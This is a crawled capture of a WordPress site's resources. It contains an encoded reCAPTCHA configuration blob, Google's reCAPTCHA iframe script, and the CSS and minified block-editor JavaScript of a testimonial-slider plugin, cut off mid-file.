rCt8OEFsKawroPw6/DrcKXZ8KxDcK/w6PCnR3ClsOWX8O5w5UUw4RNZcOsw7Mowrltw47DowDCsE7Cqwh8RsKrTsKKBMK/[base64]/Du8OpwotMwofDpz01wonCkwV+PsKUUcKdSlLCuW3Dp8K8EMKEwrHCvsKCDcKkVsKTERpmw4NXwqHDjQYRbMK6wowMwp/[base64]/w4XCgsOPRhnDgX52MsK9S8KawrzDoF9zJAh4QMOcc8KMLcK+wqlQw7fCjsK/[base64]/DrTXDl2LCgMO0w6QJwqHCjBXDnBAtE8Kew6gzwqbCqsKTwoXCm2fDg8OUwrxkRAzClsO+w7rChVjDlMO6wrbDnEHCj8KvYsOBeW8WFmHDkxTCm8KDbsKNEMKaeFNNdzpEw65Ow6LCp8KkFMOxAcKiw5t+QwxvwoV6CR/Dlw1BbQfDtBHDmsO6woLDgcO6woZYBGrCjsKVw7fCvDo5wp02UcKGw7nDkUTCkyUfZMOFw5IgFGIGP8KpIcK7CBzDsi3CokEZw7/CjGdbw73Dlx8tw4DDhBI/DxkzUX7Cp8KyNzxvW8KLeAkgwot3ITYhGFN6TlYfw6/[base64]/DpsKRZSF1f0kHfcKwwp7Cl8KKw4TDg3zDnCPDqcKaw6fDnwtyY8KZOMOwbloMTcOdwqVhwpoFQl/Dh8OscGJ8GsKwwp7CjzhgwqpYVVRkGxDCvH/ClsKmw4jDp8OJRArDjsKhw5fDisKuKXdFLRrChMOIbEDCpwUQwplkw61dSkbDuMObw4Z4HUVfKsKfwo9JU8K4w6BNE3cmXijDhwQxX8Onw7Z4w4jCnCTCrcOZwrk6V8O9TyVxMQp/wq7DosOCBcKDw6nDhGRdV3DCkWILwp9xw6jClGFZSDNswofDthMcaXcoD8O4QsOAw5Y7w6zDli3Dll1mwqjDrzQww5vCpgY3MMOVwoxTw4/DgsKRwpjCn8KJKcOSw7HDjV8vw5NSw4xEJMKCEsK8wpg1UsOrwqckwogxG8OUwpIECT/Dn8O6wo0nw5AaZ8KgZcOwwpjCk8O+YTdiNg/CtxrCuw7DsMKmRMOJw4vCsMOTMBYbATPCiAVMLwBiFMK8w6w2wq5mRjA7AsOxw5wwUcOEwoIrbcOkw58+w7zCjCfDoSFREsKkwo/CvsK+wpPDnsOjw67DnMKsw57CmcOEw6lJw4leI8OAccK3w7dHw6fCqgh2NB85A8KnLR5+PsKFbC3CtmVNWH0Uwq/Cp8Kww5bCgMKtR8O4XMK9Jk5Cw40lwrbCm1dkZ8KPXUPDjirCicKufUzCjsKWCsOJe1xfdsOsC8OpFEDCiCFlwrsTwpwDRMK/w4HCj8K5w5/CvsOxw5Zaw6hew5PCkHnDicOEwofDkBbCn8OpwosqdcKrCxPCsMOKA8KTbMOXwprDuQ7Dt8KlLsK/WHUjwqrDn8Kgw7wkRMK4w5/CszLDvMKoOcOaw4JUw7DDt8OXwpzCmXIvw4JiwovDscOaGMO1w6TCrcKNE8OvNjUiw61pwpQEwozDsBjDssOMIW1Lw5jDl8K9ChARw5HDl8Otw4YBwo7CncO0w6nDtUxJKX3ClQ8GwpfDhcO/[base64]/JljDvgI6U8Ouwolzwr0can1LwoE8Q1PCoBDCiMKawotJOMO6KW3CtMKxw4vChwHCn8OIw7TCn8OyW8ObK2zCkMKBw6PDnwILbXbCo0PDiCbDu8OiVlhrccKbPMOxGHw/JBMtw6hYYyXDmEh5HSVYAMORRCPCocOBwoTDsyk1DMO1ayzCpF7DsMK/Jix1wo9wH1PCnlYQw53DvzjDjcKmWwTCtsOtw4c8OMOTQcO+SVHCjiUsw57DhBrCgMKew7LDicK/IUdhw4JYw7EzGMKXAsOmwpfCjDVCw7HDgyFIw5DDtW/[base64]/CnlVzIkZsw5XChRLDpMOWw4Nyw6dlY1FMw5wEFUtWOMOjw6kZw7JCw515wpfCv8Kew7TCu0XDtj/DosOVbG8sHUzCmMOUwonCjGLDhStcKyDDssOPZ8OxwrF6bsOYwqjDncOlDsOoTcOzwpF1w6dGw5kfw7HClRbDlUxLY8Kfw75Zw7MSImJEwpt9wrDDosKhw4/DlkFnUcKvw4fCrHRTwr/DlcOMf8OSZ2rCoQDDsivCkcKLUlrCp8OZXsOkw6hAeB00ZS/[base64]/CcOzawB7djTCmMOAw5QFL3x/w7ZJwp3DnB3DqsKjwoXCvmljGwcwCSwRw4V7wpNcw4sBQ8O0W8OIUsKHXUomFiDCsXUnesOtHjMdwpDCjyFxwrbCjmLCg3XDk8KowoHClMOzFsOxVcKZEH3DjFjCm8Ovw7/DpsKzOgfChsKsd8KhworDhCzDqsO/ZsKDCkBJVFkjAcKDw7bCr1/CgMKFBMOcw6HCkTjCk8O5wpYxwokow5EvFsK3MBrDs8Klw57Cn8Olw7NBw5UmfEDCmkc5GcKVw4fCvj/DssKCR8KhccKDw7olw7rDkw/Cj2Z6U8K7csKfCU4sPcKfZcO0wr41LcOPcnnDgsKBw6PDkcKTdUvDi2MsVcKgBV3DjsONw4Eew5h9IRUtH8KhKcKfw6LCuMKLw4vCiMO9w7bCgUnCtsKkw5BtQzrCknLDosKiKcOHwr/DgGxdwrbDnBwow6nDh1bCs1YQBMK8w5Elw7IHwoDCosOXw7/DplVsc33Dp8Kkah9XW8KLw7AjJ1/[base64]/[base64]/[base64]/[base64]/Cg8K+CsOnwq1cMA0Bf8KEwq/DvhPDigZuCsK9w7XDh8Odw4PDu8KkDsOkw5/DhzvCu8O6woLDvGgoCsO3w5dnwrJjw75qwoEuwqcrwqJyC3pGKsKVW8Kyw5dMaMKJwobDt8KWw4HCpsK7O8KaNQHDgcKyTi5SDcKkeRzDj8KUYMKFQT4jOMOQXiZWwpTDg2QDbsO9wqMOw6zCjMOSwpbCl8OpwpjDvTHDnQHDisOpJS4SaC4sw4/Cpk3DlGLCuhTCtMK9w7YrwoEpw6xsRUpyKRnCunQxwrYAw6ROw4DDhwnDuS/[base64]/DqjAceBkDMMKUwqlgwq3Du8KxwrvDk3zCiSwUwrg3ecKiwrvDo8K1w6LCtx4owr5/NcK2wofClsOkMlgSwp4KBMOBfsO/[base64]/[base64]/Cj8KdScOhFlEbU10mw7LDuTfDsWprfSjDvcOpZ8Kww7tow69lPcKNwqTDgF3DkhFywpMkcsKUdMKKw67CtwlswoNzehTDs8Kuw7fDs2LDscOnwr1uw6wSMELCimwBQlPCii/[base64]/Dn1QNw4zDv2Uqw6rCtipvwpg6w7XCiwPCtHpQLcKywp4UKcKyJsKfAcKFwpoHw7bCljzCjMOpEmY8MG/DoXXCsyxIwo5/DcOPQWV3S8OXwq3DgEJvwqZOwpPDghpTwqXDoDVIQgPCjcKJwqc7W8O4w5vChcOGwr5hAH3Dk0wSMGMFP8OcITNZQQTDtsOwUBtYUUpFw7HCp8OqwqHChMO7eXM6C8KiwrQcwqE1w4fDscKiGRrDkSl0e8OhZjrCgcKsIxvDhsOxOMK1w4V4w4DDgw/DumzClwDCqlDCmAPDksKxLFsiw5Vvw7IoDsKEL8KmZThaFjnCqRnDsy7DoHfDhmjDpMKlwrl2wr/ChsKRQlHDqhrDiMKbBDbChBnDrsKdw7ZAJcOEAmcBw7HCtjvDiRjDq8K0R8OTwqnDoRc5QGPCkHPDhnjChQ0PeG/ChMOowoUzw5HDosK0TR7CtDsOb3TCkMKywrnDqE7DusOUEQ/[base64]/DlBENwoPDnMKJDSnDpcO4KQZyYMOGwqDDk8O5w4LCpxDCr8OgCFHCgcO/w649wonCuz7Ch8OtPMO+w6AYJjNBw5bCvjh4fD/DrwE1ShkQw7o0w4bDnsOEwrQ8EzoNNDQnwpbDhE7CqDsVO8KNKyXDh8OtTi/DpR/Dt8KTTBxZJcKsw4fDjmoUw6zClMOxQMOQwr3Cl8OAw6dow4nDgsKrBhDCpl5QwpnDusOAw6s+dAfCjcO8VcKAw603OMO+w4PCr8Ozw67CqMOvGMOow57DpsKwbUQ7ZQ0PHF8MwosREgJ3JlMzAMKSGMOsYm7DrMOvDgI+w5DDgj3Do8KnF8OtK8O9wq/CnTUwCQRQw4xWMsObw48eLcOMw5/DqWLCmwY8w6jDuUhaw41oFDtgw5LCm8KyH1/[base64]/CrlDDnsKKL1HCgsOJw7/DrsKhw5g+wpnCjsOJWGxVw6DCnXPDnifCoXgtZxkZai07wqTCg8OFwoIRw7bCj8Ooax3DgcKTXVHClwjDiCzDlzhJw5sYw4fCnjIww6HCgx8ROXrDpgoqWW3DkDA+wqTClcOhEcO1wqbCvsKjLsKQH8KOw7hRw5FlwqTCohnCqRc/wqvCk01rwpbCsjbDr8ODE8ObOVZAG8OMIhgawq/CgcOOwqdzb8K3RELCnSXClB3Dg8KVMyZec8Obw6/CnBzCs8OzwqvCgWoXYWLCqMObw77ClMO9wrDDuhJ+wqXDvMOdwpRlw5YHw4EVG38/w6LDpsKTCyrDosO6RQ3CnRnDqcOtIxNPwq1ew4kdw6NBwojDvglVwoEmDcOWwrM/w6bDuC9Ib8Ouw63DjcKzL8OBTCpFKEFGUXPDjcOLHcOmNcOvw7whc8KwBsOof8OYHcKWwq/Cmg3Dg0RPRh3Cr8K8ehjDv8OGw4nCqMOKWi3DoMO3QyBGaGzDjW9LwobCqMKrTcO8ccODw7/DixzCjip5w4LDpsKqCGjDuUUOQQXCt1Q0Uw9BcSvCgHR9w4MLwrktKBAaw7VACMKeQcOfI8KFwrnChsK/[base64]/DpEJ+w5Q3ZcOtwrrCpGxFfsOuwodpTcOkwrJbwq3CusK2GWPCpcO+Wl3Dhj8Iw6czdcOGE8KgJcOyw5E0wpbDrgNRw6Vpw6UIw4J0wqBuZcOhIABpw7xAwpxiUjDCqsOIwqvDnBEuwrlMWMO2w4fDvMKmVzEiw5DCkRnChiLDrsO0YzMQwq7CtUs0w7/[base64]/[base64]/DgsKxw7dVwoN2w6xgEhnCrcOpZsKEHsKQAUDDtQTDlcK3w4nCrHk/wo0HwonDgsOjwqZYwoLCucKBBsK0UcKnJsK8TnPDv0J5worDkURDVTbClcOEQ0d/L8OHMsKCw4xtZV/DjsKrA8O7Ui7Ci3XClcKSw7rCkDZkw6guw4VPw4LDmy3CqMK/LB48wokRwp7DisKEworCn8O7wqxewrDDkMOHw6PClcKxwpPDgDHCljpkPTMhwoXDvMOawrc+X1QechDDgXMGBsOsw4I4wovCgcKew4/[base64]/wqMTw5Q5OMOcwpbDmsKiYMOpLsORw6jCpcOiOA7CgxzCrBzCtcO2w6d8WUdDA8OKwpQPKMKQwpDCh8OBfhTDkMORT8OhwrnCsMOcYsKINiokYCbClcOHd8K/eEpvwo7CjzcHFsONOjMYwq3DjcOablXCocKrwok2KcKlf8OJwr5Nw6hRbMODw5wVCwFFZBhYaBvCo8KKFMKOEwfDs8KKCsKiQ3Atw4HCo8O8bcODeSvDm8ODw58aKcKdw6Jaw6IwDB9pEsOINmrCmzTCpsORC8ObKAnCn8KvwrVvwqoiwrDDuMOBwr7Cu0BQ\x22],null,[\x22conf\x22,null,\x226Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ciling.pt:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226rkMZgaAkKDDPuGnfeFCRggWeHXy+VkRVPo0BESb/m4\\u003d\x22,0,0,null,1,1768923821545,0,0,[127,105,104,159],null,[103,181,63,147],\x22RC-Qv0XE3I_p0SmQQ\x22,null,null,null,null,null,\x220dAFcWeA6xcdNmeH75PG29IBLmxrpx-ZpejApyAQJsPDBm1oF4i-dIeV_UimFt5rDSZPF1A1yILELI07caIyPMmlumstOV3zkb-A\x22,1769006621611]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xoTeUkJ7Y7_UEYbnfWkGEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920227107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4
body_size: 966
content:
.bFontSizePicker fieldset .components-font-size-picker__controls{margin:0;position:relative}.bFontSizePicker h3{margin-bottom:10px;font-size:15px;font-weight:600}.bFontSizePicker fieldset .components-base-control__label{display:none}.bFontSizePicker fieldset .components-range-control__number{display:none}.bFontSizePicker fieldset{margin-bottom:30px}.bFontSizePicker fieldset .components-input-control__input{min-height:20px;height:20px}.bFontSizePicker fieldset .components-font-size-picker__controls button,.bFontSizePicker .components-range-control__root span:last-child>button{margin:0;top:-30px;right:0px;height:23px;position:absolute}.bFontSizePicker .components-range-control__root span:last-child>button{min-height:23px;height:23px}.bFontSizePicker .components-form-toggle{float:right}#bRating button{padding:3px 1px;color:#ffac33;box-shadow:none}[btestimonialalignment=alignfull]{max-width:100% !important;width:100% !important}.btTab[aria-selected=true]{border-bottom:2px solid #4527a3;background:#4527a3;color:#fff;border-radius:3px;font-size:14px}[aria-labelledby=tab-panel-0-general]{font-size:15px}.btgeneral .components-panel__body-toggle,.btslider .components-panel__body-toggle,.btstyle .components-panel__body-toggle{font-size:15px}#bTestimonialRating ul{padding:0;list-style:none;margin:0 auto !important}#bTestimonialRating ul li{margin:7px 0;display:inline-block;float:none}#bTestimonialRating ul li span{color:#ffbd5c}#bPanelLabel{font-size:15px;font-weight:400;display:block}[bbutton-active=true]:before{background:#333}[bbutton-active=true] svg{fill:#fff}.contentFullWidth .nav_middle .owl-nav .owl-prev:before{left:0}.contentFullWidth .nav_middle .owl-nav .owl-next:before{right:0}.btslider .cActive{box-shadow:0 0 0 1.5px var(--wp-admin-theme-color);outline:1px solid rgba(0,0,0,0)}.BColorButton,.BColorButtonContainer{height:30px;width:30px;border-radius:50%;outline:0px;border:none;cursor:pointer;border:1px solid #d8d8d8}.BColorButton:hover{cursor:pointer}.BColorButtonContainer{width:30px;height:30px;background-image:linear-gradient(45deg, #ddd 25%, transparent 0),linear-gradient(-45deg, #ddd 25%, transparent 0),linear-gradient(45deg, transparent 75%, #ddd 0),linear-gradient(-45deg, transparent 75%, #ddd 0);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0;border:1px solid #e9e9e9}.btRemoveButton{position:absolute;top:0;right:0;background:#4527a3;border-radius:50%;height:25px;width:25px;text-align:center;display:flex;align-items:center;justify-content:center;color:#f9f9f9;font-weight:bold;line-height:0;cursor:pointer;padding-bottom:3px}


--- FILE ---
content_type: text/javascript
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4
body_size: 10004
content:
(()=>{var e={914:()=>{const{RichText:e}=wp.blockEditor,{Button:t}=wp.components;wp.componentForSave={ReviewTitle:t=>{const{value:n,style:a,onChange:l,tagName:o,className:i}=t;return wp.element.createElement(e.Content,{style:a||{},className:i||"reviewtitle",value:n,tagName:o||"h3"})},PersonName:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"title",value:n||"",tagName:o||"h3"}))},Designation:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"post",value:n||"",tagName:o||"span"}))},ReviewContent:t=>{const{value:n,style:a,parentClass:l,className:o}=t;return wp.element.createElement("div",{className:l||"description"},wp.element.createElement(e.Content,{style:a,value:n,tagName:"p",className:o}))},PersonImage:e=>{const{image:t,style:n,className:a,imageStyle:l,imageClass:o}=e;return wp.element.createElement("div",{className:a||"pic",style:n||{position:"relative"}},wp.element.createElement("img",{imageClass:o,style:l||{objectFit:"cover",height:"100px"},src:t||"https://picsum.photos/150"}))},Rating:e=>{const{value:t,className:n,ulStyle:a,id:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",style:o,id:l},wp.element.createElement("ul",{style:a||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))}}}},t={};function n(a){var l=t[a];if(void 0!==l)return l.exports;var o=t[a]={exports:{}};return e[a](o,o.exports,n),o.exports}(()=>{"use strict";const{__:e}=wp.i18n,{useState:t}=wp.element,{Button:a}=wp.components,{Dropdown:l,ColorPicker:o}=wp.components,i=e=>{const{value:n,defaultColor:i,onChange:r,className:s,disableAlpha:m}=e,[c,p]=t(n);return wp.element.createElement(l,{position:"top center",renderToggle:e=>{let{isOpen:t,onToggle:l}=e;return wp.element.createElement("div",{style:{display:"flex"}},wp.element.createElement("div",{className:"BColorButtonContainer"},wp.element.createElement("button",{className:"BColorButton",isPrimary:!0,onClick:l,"aria-expanded":t,style:n?{backgroundColor:n}:{backgroundColor:"transparent"}})),i&&i!=c&&wp.element.createElement(a,{icon:"image-rotate",label:"Full Width",onClick:()=>{r(i),p(i)}}))},renderContent:()=>wp.element.createElement(o,{color:n||"",onChangeComplete:e=>{r(`rgba(${e.rgb.r}, ${e.rgb.g}, ${e.rgb.b}, ${e.rgb.a})`),p(e.hex)},disableAlpha:m||!1})})},{Component:r,Fragment:s}=wp.element,{ColorPicker:m,PanelBody:c,PanelRow:p}=wp.components,d=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const g=class extends r{render(){const{color:e,setAttributes:t,template:n,navColor:a}=this.props;return wp.element.createElement("div",{className:"bcolor"},wp.element.createElement(c,{title:"Content Color"},Object.entries(e).map((e=>{let[t,a]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:a,onChange:e=>this.savePickColor(n,t,e)}))}))),wp.element.createElement(c,{title:"Navigation Color",initialOpen:!1},Object.entries(a).map((e=>{let[t,n]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:n,onChange:e=>this.saveNavPickColor(t,e)}))}))))}saveNavPickColor(e,t){let n={...this.props.navColor};n[e]=t,this.props.setAttributes({navColor:n})}savePickColor(e,t,n){let a={...this.props.colors};Object.entries(a).map((l=>{let[o,i]=l;if(o==e){let e=Object.assign({},i,{[t]:n});delete a[o],this.props.setAttributes({color:{...a,[o]:e}})}}))}},{FontSizePicker:u,RangeControl:w}=(wp.i18n,wp.components),b=e=>{const{fontSize:t,fallback:n,onChange:a,withSlider:l,value:o}=e;return wp.element.createElement(u,{value:o||17,withSlider:l||!0,fallbackFontSize:n||16,onChange:e=>a(e)})},{Fragment:v}=wp.element,h=e=>{let{size:t=20,column:n=1,viewBox:a="0 0 24 24"}=e;return wp.element.createElement(v,null,wp.element.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:a},4==n&&wp.element.createElement("path",{d:"M150 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H45c-24.8 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM412 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H307c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM569 964.5h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H569c-24.9 0-45 20.1-45 45v858c0 24.9 20.2 45 45 45zM936 16.5H831c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45z"}),3==n&&wp.element.createElement("path",{d:"M1 24h4a1 1 0 001-1V1a1 1 0 00-1-1H1a1 1 0 00-1 1v22a1 1 0 001 1zM10 24h4a1 1 0 001-1V1a1 1 0 00-1-1h-4a1 1 0 00-1 1v22a1 1 0 001 1zM23 0h-4a1 1 0 00-1 1v22a1 1 0 001 1h4a1 1 0 001-1V1a1 1 0 00-1-1z"}),2==n&&wp.element.createElement(v,null,wp.element.createElement("path",{d:"M22.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M23 24h-9a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM15.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1zM9.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M10 24H1a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM2.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1z"})),1==n&&wp.element.createElement("path",{d:"M23 0H1a1 1 0 00-1 1v22a1 1 0 001 1h22a1 1 0 001-1V1a1 1 0 00-1-1z"})))},E=e=>{let{size:t="20",fill:n,style:a}=e;return wp.element.createElement("svg",{style:a,fill:n,xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 511.771 511.771"},wp.element.createElement("path",{d:"M189.547 128.897c-60.302 62.391-47.143 165.931 21.932 211.798 2.276 1.512 5.304 1.212 7.259-.698 14.542-14.209 26.844-27.972 37.616-45.476 1.648-2.678.623-6.153-2.142-7.651-10.536-5.708-21.02-16.411-26.922-27.717l-.007.004c-7.07-14.078-9.477-29.859-5.734-46.157a.05.05 0 00.012.002c4.307-20.866 26.708-40.276 43.817-58.227l-.107-.037 64.103-65.426c25.546-26.073 67.566-26.288 93.377-.477 26.072 25.545 26.503 67.777.958 93.849l-38.828 39.928a6.809 6.809 0 00-1.539 6.981c8.94 25.925 11.139 62.48 5.148 90.098-.168.773.786 1.279 1.339.714l82.638-84.344c52.791-53.88 52.343-141.604-.995-194.942-54.433-54.433-143.048-53.98-196.922 1.005l-84.672 86.419c-.112.118-.218.238-.331.354z"}),wp.element.createElement("path",{d:"M344.038 352.576l-.004.009.155-.066c16.865-30.839 20.185-66.208 12.281-100.687l-.036.037-.039-.017c-7.505-30.709-28.098-61.203-56.066-79.978-2.406-1.615-6.249-1.428-8.502.394-14.167 11.455-28.034 26.144-37.184 44.889a6.22 6.22 0 002.471 8.122c10.619 6.165 20.209 15.191 26.63 27.174l.01-.007c5.004 8.465 9.935 24.527 6.741 41.785h-.007c-2.98 22.881-26.086 43.869-44.454 62.781l.009.009c-13.982 14.298-49.525 50.532-63.757 65.072-25.545 26.072-67.777 26.503-93.849.958-26.072-25.545-26.503-67.777-.958-93.849l38.943-40.048a6.8 6.8 0 001.58-6.86c-8.647-26.531-11.016-62.262-5.558-89.849.152-.769-.794-1.26-1.343-.7L39.706 274.82c-53.332 54.433-52.88 143.057 1.006 196.942 54.43 53.33 142.597 52.429 195.927-2.001 18.527-20.724 97.835-94.153 107.399-117.185z"}))},{Fragment:C}=wp.element,{Dropdown:f,Button:y,PanelRow:S,__experimentalNumberControl:P}=wp.components,N=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)},k=e=>{let{props:t,label:n,enable:a={},value:l={}}=e;const{attributes:{sectionMarginTop:o,sectionMarginRight:i,sectionMarginLeft:r,sectionMarginBottom:s,linkBlockMargin:m=!0,sectionPaddingTop:c,sectionPaddingRight:p,sectionPaddingLeft:d,sectionPaddingBottom:g,linkBlockPadding:u=!0},setAttributes:w}=t,{top:b=!0,left:v=!0,right:h=!0,bottom:f=!0}=a;return wp.element.createElement(C,null,wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,n),wp.element.createElement(y,{style:{background:m&&"#333"},"bbutton-active":m&&"true",onClick:()=>{!m&&w({sectionMarginRight:o,sectionMarginBottom:o,sectionMarginLeft:o}),w({linkBlockMargin:!m})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:o,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginTop:e&&parseInt(e)})}}),h&&wp.element.createElement(P,{label:"Right",value:i,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:s,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:r,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginLeft:e&&parseInt(e)})}}))),wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,"Block Padding"),wp.element.createElement(y,{style:{background:u&&"#333"},"bbutton-active":u&&"true",onClick:()=>{!u&&w({sectionPaddingRight:c,sectionPaddingBottom:c,sectionPaddingLeft:c}),w({linkBlockPadding:!u})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:c,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingTop:e&&parseInt(e)})},min:0}),h&&wp.element.createElement(P,{label:"Right",value:p,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:g,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:d,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingLeft:e&&parseInt(e)})}}))))},{__:R}=wp.i18n,{Component:B}=wp.element,{TabPanel:x,Panel:I,PanelBody:T,PanelRow:z,Button:M,ButtonGroup:F,SelectControl:$,__experimentalNumberControl:D,RangeControl:L,FormToggle:A,ToolbarGroup:U,Dropdown:j}=wp.components,{InspectorControls:O,BlockControls:_}=wp.blockEditor,H=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const V=class extends B{state={fontSize:20};render(){const e=wp.data.select("core/editor").getCurrentPostType();console.log({postType:e});const{attributes:{template:t,sliderContent:n,sliderSettings:a,navPosition:l,color:o,navColor:r,contentFontSize:s,nameFontSize:m,designationFontSize:c,sectionBackground:p,navigationTopMargin:d,paginationTopMargin:u,hideDesignation:w,hideRating:v},setAttributes:E}=this.props,{items:C,autoplay:f,margin:y,loop:S,mouseDrag:P,touchDrag:N,startPosition:B,nav:U,lazyLoad:j,autoplayHoverPause:_,dots:V,autoplayTimeout:Q,smartSpeed:W}=a,G=[{label:"Template 1",value:"one"},{label:"Template 2",value:"two"},{label:"Template 3",value:"three"},{label:"Template 4",value:"four"},{label:"Template 5",value:"five"},{label:"Template 11",value:"eleven"}],J=(e,t)=>{let n={...a};n[e]=t,E({sliderSettings:{...n},refresh:!0})},q=wp.data.select("core/editor").getCurrentPostId();return wp.element.createElement(O,{style:{marginBottom:"40px"}},"btestimonial"===e&&wp.element.createElement(T,null,wp.element.createElement(z,null,wp.element.createElement("div",{className:"h5vp_front_shortcode"},wp.element.createElement("input",{value:`[b_testimonial  id=${q}]`}),wp.element.createElement("span",{className:"htooltip"},R("Copy To 